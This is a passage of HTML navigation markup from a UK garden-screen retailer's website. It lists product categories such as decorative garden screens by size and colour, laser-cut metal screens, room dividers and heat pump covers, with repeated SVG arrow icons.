                </svg></span><span class="astra-mm-icon-label icon-item-67611"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/5-_Garden-Screens.svg" alt="mm-ast-icon-67611"></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67657 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop All Garden Screens</span></a></li>	<li id="menu-item-67612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67612"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67613"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li id="menu-item-67614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67614"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li id="menu-item-67615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67615 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-67616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67616 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78290 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li id="menu-item-67617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67617"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li id="menu-item-67618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67618"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
</li>	<li id="menu-item-67620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67620"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67621"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All sizes</span></a></li>		<li id="menu-item-67622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67622"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li id="menu-item-67623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67623"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li id="menu-item-67624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67624"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li id="menu-item-67625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67625"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li id="menu-item-67626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67626"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
</li>	<li id="menu-item-67627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67627"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67628"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li id="menu-item-67629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67629"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li id="menu-item-67630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67630"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/ivory-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li id="menu-item-67631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67631"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span></a></li></ul>
</li><li id="menu-item-67679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67679"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67679"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Metal-Screens-Laser-Cut.svg" alt="mm-ast-icon-67679"></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67658 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Metal Screens</span></a></li>	<li id="menu-item-67635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67635 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>	<li id="menu-item-67636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67636 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>	<li id="menu-item-78289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78289 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li></ul>
</li><li id="menu-item-79002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79002 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79002"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Room-Dividers.svg" alt="mm-ast-icon-79002"></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67649"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>	<li id="menu-item-79003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79003 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>	<li id="menu-item-79164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79164 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>	<li id="menu-item-67648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67648 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li></ul>
</li><li id="menu-item-79027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79027 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79027"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/heat-pump-cover.svg" alt="mm-ast-icon-79027"></span><span class="menu-text">Heat Pump Covers</span></a></li><li id="menu-item-76137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76137"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
